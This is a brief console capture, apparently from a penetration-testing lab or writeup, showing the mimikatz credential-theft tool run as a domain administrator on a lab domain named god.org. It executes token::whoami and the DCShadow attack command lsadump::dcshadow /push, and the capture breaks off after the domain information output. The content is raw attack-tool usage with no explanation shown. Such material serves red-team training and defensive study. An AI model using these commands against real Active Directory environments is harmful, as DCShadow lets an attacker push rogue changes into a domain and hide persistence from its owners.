 C:\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::whoami
* Process Token : {0;00148727} 2 D 1464892     GOD\Administrator       S-1-5-2
-2952760202-1353902439-2381784089-500   (16g,23p)       Primary
* Thread Token  : no token
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain:         DC=god,DC=org
Configuration:  CN=Configuration,DC=god,DC=org
Schema:         CN=Schema,CN=Configuration,DC=god,DC=org
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configurati
,DC=god,DC=org
domainControllerFunctionality: 4 ( WIN2008R2 )
highestCommittedUSN: 106596